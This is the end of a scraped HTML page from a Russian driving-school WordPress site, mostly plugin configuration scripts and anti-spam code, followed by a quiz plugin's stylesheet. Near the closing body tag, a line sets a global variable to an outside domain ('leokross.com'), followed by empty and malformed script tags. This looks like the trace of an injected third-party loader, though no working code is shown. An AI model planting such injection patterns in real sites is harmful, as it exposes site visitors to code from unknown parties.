        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"3217"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"3217","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1778d323fe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.397 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-21 22:05:20 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/css
request_url: https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1
body_size: 1064
content:
/*  === Вывод теста === */

.testme_area {
}

/*  Форма теста */
form.testme_form {
	text-align:left;
}

/* Заголовок теста */
.testme_title h3 {}

/* Описание теста */
.testme_description {}

/* Блок с вопросом и ответами к нему */
.testme_question {}

/* Текст вопроса */
.testme_question_text {
	margin-top:20px;
    font-weight: bold;
}

/* Блок с ответом */
.testme_answer_block {
    margin-bottom:7px;
        //background: url(images/right.png) no-repeat right;
        //background-color: yellow;    
}


/* Радио-кнопка для выбора ответа */
.testme_answer {
	padding-left:20px;
        padding-right: 20px;
}

/* Текст ответа */
.testme_question label {
    margin-left: 10px;
}

/* Параметры кнопки */
.testme_button {
    margin-top: 20px;
    padding: 3px 15px 3px 15px;
}

/*  === Результаты === */

/* Оболочка, в которую записывается результат */
#testme_result {
	border: 2px solid #CCC;
}

/* Весь блок с результатами */
.testme_result_block {
	margin: 10px;
}

/* Надпись перед показом результатов */
.testme_before_results {
    color: #006666;
}

/* Заголовок результата */
.testme_result_title {}

/* Описание результата */
.testme_result_text {}

/* Картинка */
.testme_image {}

/* Стили для блоков с кодами для тестов и форумов */
.testme_code {
    clear:both;
}

.testme_code textarea {
    height: 100px;
    width: 99%;
}


/*  === Ошибки === */

/* Ошибка, если отвечены не все вопросы */
.testme_error {
    border:1px solid red;
    padding: 10px;
}

/*  === Ссылка === */

/* ссылка на сайт */
.testme_backlink {
    padding-right:30px;
    padding: 15px 0 0 0;
    font-size: 80%;
    text-align:right;
}

/* ***** Для версии 1.2 *****/

/* Результат теста в баллах */
.testme_your_score {
    margin-top:10px;
    font-weight: bold;
}

/* Для незарегистрированных */
.testme_not_logged {
    margin-top:15px;
    padding: 10px;
    border:1px dashed #CCCCCC;;
    font-weight: bold;
    color: #666600;
}

/* Список вопросов, когда нет права проходить тест */
.testme_asnwer_list {

}

.testme_asnwer_list li {
    list-style-position: inside;
    list-style-type:circle;
}

/*  Ширина картинки не превышает ширину колонки */	

.testme_result_block .testme_result_image  {
    max-width: 100%;
}